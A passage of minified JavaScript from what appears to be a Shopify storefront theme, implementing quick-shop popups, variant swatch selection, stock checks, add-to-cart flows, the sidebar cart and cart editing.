s=t.id,r=(e,t,a)=>{let o=e.parents(".product-item"),i=o.find("[data-quickshop-popup]").length>0;null==t.inventory_management?e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1).addClass("button--pre-untrack"):t.available&&a<=0?e.text(window.variantStrings.preOrder).prop("disabled",!1).addClass("button--pre-untrack"):(e.removeClass("button--pre-untrack"),a>0?window.notify_me.show?e.removeClass("is-notify-me").addClass("is-visible"):e.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?e.removeClass("is-visible").addClass("is-notify-me").prop("disabled",!1):e.removeClass("is-visible").addClass("is-soldout").prop("disabled",!0),e.hasClass("is-soldout")||e.hasClass("is-notify-me")?e.hasClass("is-notify-me")?e.text(window.notify_me.button).prop("disabled",!1).removeClass("btn-unavailable"):e.text(window.variantStrings.soldOut).prop("disabled",!0):e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1))},n=`quick_view_inven_array_${o.id}`;var l=window[n];if(void 0!=l){var d=parseInt(l[s]);r(a,t,d)}else e.ajax({type:"get",url:window.routes.root+"/products/"+o.handle+"?view=ajax_quick_shop_data",beforeSend:function(){},success:function(e){window[n]=JSON.parse(e.split("=")[1]);var o=parseInt(window[n][s]);r(a,t,o)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})},initQuickShop:function(){window.quick_shop.show&&(a.on("click","[data-quickshop-popup]",s=>{s.preventDefault(),s.stopPropagation();var r=e(s.target),n=r.parents(".product-item"),l=n.data("json-product"),d=n.find(".variants-popup");let c=document.querySelector(".halo-quick-view-popup");if(!document.body.matches(".qv-loaded",".qs3-loaded")&&c&&(i.buildStyleSheet(c.dataset.urlStyleProduct,c),document.body.classList.add("qs3-loaded")),n.hasClass("quickshop-popup-show"))i.initAddToCartQuickShop(r,d);else{if(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")){var p=n.find(".card-media").outerHeight(!0),u=d.find(".variants");t.hasClass("product-card-layout-02")?o.width()>1024?(u.css("max-height",p-114+"px"),u.css("min-height",p-114+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):t.hasClass("product-card-layout-04")?o.width()>1024?(u.css("max-height",p-116+"px"),u.css("min-height",p-116+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):o.width()>1024?(u.css("max-height",p-74+"px"),u.css("min-height",p-74+"px")):(u.css("max-height",p-20+"px"),u.css("min-height",p-20+"px")),u[0].scrollHeight>u[0].clientHeight&&u.addClass("scrollable"),e(".productListing").hasClass("productList")||i.appendProductQuickShopOption2(n)}else if(t.hasClass("quick_shop_option_3")){let h=r.data("product-handle");e(".productListing").hasClass("productList")||i.updateContentQuickshopOption3(h),a.on("click","[data-close-quick-shop-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quickshop-popup-show")}),a.off("click.quickShopOverlay").on("click.quickShopOverlay",a=>{t.hasClass("quickshop-popup-show")&&e(a.target).is(".background-overlay")&&t.removeClass("quickshop-popup-show")})}(t.hasClass("quick_shop_option_3")?e(".productListing").hasClass("productList")&&(767>o.width()?i.appendToListViewModal(n):n.addClass("quickshop-popup-show")):767>o.width()&&e(".productListing").hasClass("productList")?i.appendToListViewModal(n):n.addClass("quickshop-popup-show"),n.find(".swatch-label.is-active").trigger("click"),i.checkStatusSwatchQuickShop(n,l),t.hasClass("quick_shop_option_2")||e("productListing").hasClass("productList")&&!e(".card-swatch").hasClass("quick_shop_type_3"))?(767>o.width()?e(".productListing").hasClass("productList")?d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):e("#halo-card-mobile-popup .variants-popup").find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}),e(".productListing").hasClass("productList")||t.addClass("quick_shop_popup_mobile")):d.find(".selector-wrapper:not(.option-color)").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")})}i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click","[data-cancel-quickshop-popup]",o=>{o.preventDefault(),o.stopPropagation();var i=e(o.currentTarget).parents(".product-item"),s=a.find("#halo-card-mobile-popup");i.removeClass("quickshop-popup-show"),a.find(".quickshop-popup-show").removeClass("quickshop-popup-show"),t.removeClass("quickshop-list-view-show"),t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),s.removeClass("show"))}),a.on("click",a=>{0===e(a.target).closest("[data-quickshop-popup]").length&&0===e(a.target).closest(".variants-popup").length&&0===e(a.target).closest(".card-swatch").length&&0===e(a.target).closest("[data-warning-popup]").length&&(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")&&t.removeClass("quick_shop_popup_mobile"))}),i.changeSwatchQuickShop())},appendToListViewModal:function(o){let i=a.find("#list-view-popup"),s=o.clone();i.find(".halo-popup-content").empty(),i.find(".halo-popup-content").append(s);let r=i.find("[data-quickshop] .card-information .variants-popup form").eq("0"),n=r.attr("id")+"-mobile",l=r.find(".single-option"),d=r.find(".single-label");i.find(".card-product");let c=i.find(".variants-popup"),p=i.find("[data-btn-addtocart]");c.removeClass("card-list__hidden");let u={selected1:!1,selected2:!1,selected3:!1};r.attr("id",n),p.attr("data-form-id",p.attr("data-form-id")+"-mobile"),l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile"),e(a).attr("name",e(a).attr("name")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile");let o=e(a).closest(".selector-wrapper"),i=e(a).closest(".swatch-element");i.hasClass("available")&&(o.hasClass("selector-wrapper-1")&&!u.selected1?(u.selected1=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-2")&&!u.selected2?(u.selected2=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-3")&&!u.selected3&&(u.selected3=!0,e(a).trigger("click")))}),t.addClass("quickshop-list-view-show"),e(".background-overlay").off("click.closeListViewModal").on("click.closeListViewModal",()=>{t.removeClass("quickshop-list-view-show")})},changeSwatchQuickShop:function(){a.on("change","[data-quickshop] .single-option",a=>{var s,r,n=e(a.target),l=n.parents(".product-item"),d=l.data("json-product"),c=l.find("[data-btn-addtocart]"),p=l.find(".option-color").data("option-position"),u=n.closest("[data-option-index]").data("option-index"),h=l.find(".swatch-element"),m=n.val(),f=l.find("[name=id]"),v=l.find(".selector-wrapper-1").find("input:checked").val(),g=l.find(".selector-wrapper-2").find("input:checked").val();switch(l.find(".selector-wrapper-3").find("input:checked").val(),t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val(),g=l.find('[data-option-index="1"]').eq("1").find("input:checked").val()):v=l.find(".selector-wrapper-1").eq("0").find("input:checked").val(),void 0!=d&&(s=d.variants),h.removeClass("soldout"),h.find('input[type="radio"]').prop("disabled",!1),u){case 0:var w=s.find(e=>1==p?e.option2==m&&e.option1==g:2==p?e.option3==m&&e.option1==g:e.option1==m&&e.option2==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==m:2==p?e.option3==m:e.option1==m);r=b}break;case 1:var w=s.find(e=>1==p?e.option2==v&&e.option1==m&&e.option3==g:2==p?e.option3==v&&e.option1==m&&e.option2==g:e.option1==v&&e.option2==m&&e.option3==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==v&&e.option1==m:2==p?e.option3==v&&e.option1==m:e.option1==v&&e.option2==m);r=b}break;case 2:var w=s.find(e=>1==p?e.option2==v&&e.option1==g&&e.option3==m:2==p?e.option3==v&&e.option1==g&&e.option2==m:e.option1==v&&e.option2==g&&e.option3==m);void 0!=w&&(r=w)}if(void 0!=r){f.val(r.id);var C=n.val();n.parents(".selector-wrapper").find(".form-label span").text(C),r.available?(l.find("[data-btn-addtocart]").removeClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").removeClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","true")):(l.find("[data-btn-addtocart]").addClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").addClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","false")),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("quick_shop_option_2")||t.hasClass("quick_shop_option_3")||o.width(),i.checkStatusSwatchQuickShop(l,d),i.checkPreOrderOfVariant(r,c,d)}})},checkStatusSwatchQuickShop:function(a,i){var s,r=a.find(".card-variant"),n=a.find("[data-option-index]"),l=a.find(".option-color").data("option-position"),d=a.find('[data-option-index="0"]').find("input:checked").val(),c=a.find('[data-option-index="1"]').find("input:checked").val(),p=a.find('[data-option-index="2"]').find("input:checked").val(),u=a.data("product-id");if(t.hasClass("quick_shop_option_2")){var h=a.find(".card-media").outerHeight(!0);void 0!=p?t.hasClass("product-card-layout-01")?h<310?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):o.width()>1024?t.hasClass("product-card-layout-05")?h<350&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3")}if(t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val(),c=a.find('[data-option-index="1"]').eq("1").find("input:checked").val()):d=a.find('[data-option-index="0"]').eq("0").find("input:checked").val(),void 0!=i&&(s=i.variants),n.each((t,a)=>{var o=e(a).data("option-index"),i=e(a).find(".swatch-element");switch(o){case 0:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==i&&e.available:2==l?e.option3==i&&e.available:e.option1==i&&e.available),n=s.find(e=>1==l?e.option2==i:2==l?e.option3==i:e.option1==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 1:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==i&&e.available:2==l?e.option3==d&&e.option1==i&&e.available:e.option1==d&&e.option2==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==i:2==l?e.option3==d&&e.option1==i:e.option1==d&&e.option2==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 2:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i&&e.available:2==l?e.option3==d&&e.option1==c&&e.option2==i&&e.available:e.option1==d&&e.option2==c&&e.option3==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i:2==l?e.option3==d&&e.option1==c&&e.option2==i:e.option1==d&&e.option2==c&&e.option3==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("unavailable soldout").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))})}}),r.find(".selector-wrapper:not(.option-color)").each((t,a)=>{var o=e(a);o.find(".swatch-element").find("input:checked").length<1&&(o.find(".swatch-element.available").length>0?o.find(".swatch-element.available").eq("0").find(".single-label").trigger("click"):o.find(".swatch-element.soldout").eq("0").find(".single-label").trigger("click"))}),t.hasClass("quick_shop_option_2")){var m=a.find("[data-quickshop]").eq(1).find('[name="id"]').val(),f=`quick_view_inven_array_${u}`,v=window[f];if(void 0!=v){var g=parseInt(v[m]),w=a.find('input[name="quantity"]').eq(0);w.attr("data-inventory-quantity",g),w.val()>g&&(g>0?w.val(g):w.val(1))}}},initAddToCartQuickShop:function(e,t){var a=t.find('[name="id"]').val();i.actionAddToCart(e,a,1)},initAddToCart:function(){a.off("click.addToCart").on("click.addToCart","[data-btn-addtocart]",t=>{t.preventDefault(),t.stopPropagation();var o=e(t.target);if(o.parents(".product-item"),a.find("#halo-card-mobile-popup"),a.find(".quickshop-popup-show"),o.closest("product-form").length>0){var s=o.closest("form");i.actionAddToCart2(o,s)}else if(o.hasClass("is-notify-me")||o.hasClass("is-soldout"))o.hasClass("is-notify-me")&&i.notifyInStockPopup(o);else{var r=o.parents("form"),n=r.find('[name="id"]').val(),l=r.find('[name="quantity"]').val();input=r.find('[name="quantity"]').eq(0),void 0==l&&(l=1),i.actionAddToCart(o,n,l,input)}}),a.on("click","[data-close-add-to-cart-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("add-to-cart-show")}),a.on("click",a=>{t.hasClass("add-to-cart-show")&&0===e(a.target).closest("[data-add-to-cart-popup]").length&&t.removeClass("add-to-cart-show")})},actionAddToCart:function(o,s,r,n){var l=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,o.hasClass("button-text-change")&&(l=o.text()),o.addClass("is-loading"),t.hasClass("quick-view-show")?Shopify.addItem(s,r,()=>{"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.addClass("cart-sidebar-show"),i.updateSidebarCart(e),t.find("[data-cart-count]").text(e.item_count),o.removeClass("is-loading")})},n):t.hasClass("template-cart")?Shopify.addItem(s,r,()=>{i.redirectTo(window.routes.cart)},n):Shopify.addItem(s,r,()=>{switch(o.removeClass("is-loading"),t.hasClass("quickshop-popup-show")&&t.hasClass("quick_shop_option_3")&&(t.removeClass("quickshop-popup-show"),e(".quickshop-popup-show").removeClass("quickshop-popup-show")),t.hasClass("quickshop-list-view-show")&&t.removeClass("quickshop-list-view-show"),t.hasClass("show-mobile-options")&&(t.removeClass("show-mobile-options"),e(".background-overlay").addClass("hold")),t.hasClass("quick_shop_popup_mobile")&&t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),a.find("#halo-card-mobile-popup").removeClass("show"),a.find(".quickshop-popup-show").each((t,a)=>{e(a).removeClass("quickshop-popup-show")})),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(a=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(a)),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(a=>{i.updatePopupCart(a,1,s),i.updateSidebarCart(a),t.addClass("add-to-cart-show"),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")})}},n)},actionAddToCart2:function(a,o){fetchConfig("javascript");var s=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,a.hasClass("button-text-change")&&(s=a.text()),a.addClass("is-loading");let r=document.querySelector('[data-type="add-to-cart-form"]'),n=new FormData(r),l=document.querySelectorAll('input[name^="properties"]');l.forEach(e=>{null!=e.value&&("file"==e.type?n.append(e.name,e.files[0]):n.append(e.name,e.value))});let d=i.checkSufficientStock(o);if(!d&&t.hasClass("quickshop-popup-show")){alert(window.cartStrings.addProductOutQuantity),a.removeClass("is-loading");return}let c=e=>{fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",body:n}).then(e=>e.json()).catch(e=>{console.error("Error:",e)}).finally(()=>{if(t.hasClass("quickshop-popup-show")&&t.removeClass("quickshop-popup-show"),t.hasClass("quick-view-show"))"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count),a.removeClass("is-loading")});else switch(window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e)),a.removeClass("is-loading")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(o=>{i.updatePopupCart(o,1,e),i.updateSidebarCart(o),t.addClass("add-to-cart-show"),a.removeClass("is-loading")})}})};fetch(window.Shopify.routes.root+"cart.js",{method:"GET"}).then(e=>e.json()).then(t=>{let a=parseInt(e(r).serialize().split("id=")[1]),i=t.items.find(e=>e.variant_id==a),s=i?.quantity,n=i?.product_id,l=parseInt(o.find("[data-inventory-quantity]").val()),d=parseInt(o.find("[data-inventory-quantity]").data("inventory-quantity")),p="true"===document.getElementById("product-add-to-cart").dataset.available|!1;if(!s||!d||p)return c(a);var u=`selling_array_${n}`;if("deny"==window[u][a]){if(s+l>d){let h=d-s;throw Error(`You ${h>0?`can only add ${h}`:"cannot add"} more of the items into the cart`)}c(a)}else c(a)}).catch(e=>{this.showWarning(e)}).finally(()=>{a.removeClass("is-loading")})},checkSufficientStock:function(e){let t=e.find("[data-inventory-quantity]").data("inventory-quantity"),a=parseInt(e.find("[data-inventory-quantity]").val());return t>=a},updateContentQuickshopOption3:function(a){var o=e("#halo-quickshop-popup-option-3"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e("[data-quick-view-popup] .halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){var e=o.find(".quickshop");i.productImageGallery(e),setTimeout(()=>{t.addClass("quickshop-popup-show")},150)}})},appendProductQuickShopOption2:function(o){if(window.innerWidth<=767){var i=a.find("#halo-card-mobile-popup"),s=o.clone();i.find(".halo-popup-content").empty(),s.find(".card-product__group").remove(),i.find(".halo-popup-content").append(s);var r=i.find("[data-quickshop] form").eq("0"),n=r.attr("id")+"mobile";r.attr("id",n);var l=r.find(".single-option"),d=r.find(".single-label");l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile")}),i.addClass("show"),a.on("click",a=>{e(a.target).hasClass("background-overlay")&&(i.removeClass("show"),t.removeClass("quick_shop_popup_mobile"),o.removeClass("quickshop-popup-show"))})}},isRunningInIframe:function(){try{return window.self!==window.top}catch(e){return!0}},redirectTo:function(e){i.isRunningInIframe()&&!window.iframeSdk?window.top.location=e:window.location=e},initQuickCart:function(){window.quick_cart.show&&("popup"==window.quick_cart.type||i.initSidebarCart()),i.initEventQuickCart()},initEventQuickCart:function(){i.removeItemQuickCart(),i.updateQuantityItemQuickCart(),i.editQuickCart()},productCollectionCartSlider:function(){e("[data-product-collection-cart]").each((t,a)=>{var o=e(a).find(".products-carousel"),i=o.data("item-dots"),s=o.data("item-arrows");o.length>0&&!o.hasClass("slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!1,infinite:!1,vertical:!1,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1025,settings:{dots:i,arrows:s}}]})})},updatePopupCart:function(a,o,i){var s=a.items.filter(e=>e.id==i)[0],r=e("[data-add-to-cart-popup]").find(".product-added"),n=r.find(".product-title"),l=r.find(".product-image"),d=s.title||s.product_title,c=s.featured_image,p='<img src="'+c.url+'" alt="'+c.alt+'" title="'+c.alt+'"/>';l.attr("href",s.url).html(p),n.find(".title").attr("href",s.url).empty().append(d),Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count)})},initSidebarCart:function(){var o=e("[data-cart-sidebar]");let s=!0;o.on("click",()=>{s&&(s=!1,Shopify.getCart(e=>{i.updateSidebarCart(e)}))}),t.hasClass("template-cart")?o.on("click",t=>{t.preventDefault(),t.stopPropagation(),e("html, body").animate({scrollTop:0},700)}):o.on("click",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("cart-sidebar-show")}),a.on("click","[data-close-cart-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.hasClass("cart-sidebar-show")&&t.removeClass("cart-sidebar-show")}),t.on("click",".background-overlay",a=>{!t.hasClass("cart-sidebar-show")||t.hasClass("edit-cart-show")||t.hasClass("term-condition-show")||t.hasClass("has-warning")||0!==e(a.target).closest("#halo-cart-sidebar").length||0!==e(a.target).closest("[data-cart-sidebar]").length||0!==e(a.target).closest("[data-edit-cart-popup]").length||0!==e(a.target).closest("[data-warning-popup]").length||0!==e(a.target).closest("[data-term-condition-popup]").length||t.removeClass("cart-sidebar-show")})},updateSidebarCart:function(a){if(!e.isEmptyObject(a)){let o=e("#halo-cart-sidebar .halo-sidebar-wrapper .previewCart-wrapper"),s="is-loading";o.addClass(s).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:window.routes.root+"/cart?view=ajax_side_cart",cache:!1,success:function(t){var a=e(t);o.removeClass(s).html(a),i.dispatchChangeForShippingMessage()},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){t.find("[data-cart-count]").text(a.item_count),i.productCollectionCartSlider(),i.updateGiftWrapper(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},dispatchChangeForShippingMessage:function(){document.querySelectorAll("[data-free-shipping-wrapper]").forEach(e=>{let t=new Event("change",{bubbles:!0});e.dispatchEvent(t)})},updateGiftWrapper:function(){let t;e("#gift-wrapping").off("click").on("click",e=>{e.stopPropagation(),e.preventDefault(),clearTimeout(t),t=setTimeout(()=>{let t=e.target.dataset.giftId;Shopify.addItem(t,1,()=>{Shopify.getCart(e=>{i.updateSidebarCart(e)})})},250)}),e("#cart-gift-wrapping").off("click").on("click",a=>{a.stopPropagation(),a.preventDefault();var o=e(a.currentTarget),s=o.attr("data-adding-text");o.text(s),clearTimeout(t),t=setTimeout(()=>{let e=a.target.dataset.giftId;Shopify.addItem(e,1,()=>{Shopify.getCart(e=>{i.updateCart(e)})})},250)})},removeItemQuickCart:function(){a.on("click","[data-cart-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-remove-id"),e("#cart-gift-wrapping").attr("data-add-text")),r=o.data("line");e("#cart-gift-wrapping").text(s),Shopify.removeItem(r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})},updateCart:function(a){if(!e.isEmptyObject(a)){let o=e("#main-cart-items").data("id"),s=e("[data-cart]"),r=s.find("[data-cart-content]"),n=s.find("[data-cart-total]"),l="is-loading";s.addClass(l).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:`/cart?section_id=${o}`,cache:!1,success:function(t){var o=e(t.replaceAll("cart-coupon-discount","div"));if(s.removeClass(l),s.find(".loading-overlay").remove(),a.item_count>0){var i=o.find("[data-cart-content] .cart").html(),d=o.find("[data-cart-total] .cart-total-subtotal").html(),c=o.find("[data-cart-total] .cart-total-grandtotal").html(),p=o.find("[data-cart-total] .cart-total-savings").html();if(r.find(".cart").html(i),n.find(".cart-total-subtotal").html(d),n.find(".cart-total-grandtotal").html(c),n.find(".cart-total-savings").html(p),o.find(".haloCalculatorShipping").length>0){var u=o.find(".haloCalculatorShipping");s.find(".haloCalculatorShipping").replaceWith(u)}}else{var i=o.find("#main-cart-items").html(),h=o.find(".page-header").html();cartCountdownText1=o.find(".cart-countdown").data("coundown-text-empty-1"),cartCountdownText2=o.find(".cart-countdown").data("coundown-text-empty-2");var m=cartCountdownText1+' <a href="'+(cartCountdownProductUrl=o.find(".cart-countdown").data("coundown-prd-empty-url"))+'" class="cart-countdown-product link-effect p-relative"><span class="text">'+(cartCountdownProductTitle=o.find(".cart-countdown").data("coundown-prd-empty-title"))+"</span></a> "+cartCountdownText2;e("#main-cart-items").html(i),e(".page-header").html(h),e(".cart-countdown .text-wrap").html(m)}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){if(t.find("[data-cart-count]").text(a.item_count),i.dispatchChangeForShippingMessage(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("template-cart")){let o=document.getElementById("cart-gift-wrapping"),s=o?.dataset.isChecked,r=o?.dataset.giftId;if("true"===s){e("#is-a-gift").hide();let n=document.querySelector(`[data-cart-remove-id="${r}"]`),l=document.querySelector(`[data-cart-quantity-id="${r}"]`);n?.addEventListener("click",()=>{o.dataset.isChecked="false"}),l?.addEventListener("change",e=>{let t=Number(e.target.value);t<=0&&(o.dataset.isChecked="false")})}else e("#is-a-gift").show()}document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},updateQuantityItemQuickCart:function(){a.on("change","[data-cart-quantity]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-quantity-id"),o.data("line")),r=parseInt(o.val()),n=parseInt(o.data("inventory-quantity"));let l=!0;if(n<r&&n>0){var d=`cart_selling_array_${a.currentTarget.closest("cart-update-quantity").dataset.product}`;"deny"==window[d][a.currentTarget.closest("cart-update-quantity").dataset.variant]&&(r=n,l=!1)}Shopify.changeItem(s,r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e),l||i.showWarning(`${window.cartStrings.addProductOutQuantity.replace("[maxQuantity]",r)}`)})})},editQuickCart:function(){let o=!0;a.on("click","[data-open-edit-cart]",a=>{a.preventDefault(),a.stopPropagation();var s=e(a.currentTarget),r=s.data("edit-cart-url"),n=s.data("edit-cart-id"),l=s.data("line"),d=s.data("edit-cart-quantity");s.parents(".previewCartItem").find("previewCartItem-variant").text();let c=e("[data-edit-cart-popup]"),p=c.find(".halo-popup-content");if(o){o=!1;let u=document.querySelector(".halo-edit-cart-popup"),h=u.dataset.urlStyleEditCart,m=u.dataset.urlScriptEditCart;i.buildStyleSheet(h,u),i.buildScript(m)}e.ajax({type:"get",url:r,cache:!1,dataType:"html",beforeSend:function(){t.hasClass("template-cart")},success:function(e){p.html(e),p.find("[data-template-cart-edit]").attr({"data-cart-update-id":n,"data-line":l}),p.find(".product-edit-item").find('input[name="quantity"]').val(d)},error:function(a,o){i.showWarning(e.parseJSON(a.responseText).description),t.hasClass("template-cart")},complete:function(){t.addClass("edit-cart-show"),t.hasClass("template-cart"),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}})}),a.on("click","[data-close-edit-cart]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("edit-cart-show")}),a.on("click",a=>{t.hasClass("edit-cart-show")&&0===e(a.target).closest("[data-edit-cart-popup]").length&&0===e(a.target).closest("[data-open-edit-cart]").length&&t.removeClass("edit-cart-show")}),i.addMoreItemEditCart(),i.addAllItemCartEdit()},addMoreItemEditCart:function(){a.on("click","[data-edit-cart-add-more]",t=>{t.preventDefault(),t.stopPropagation();var 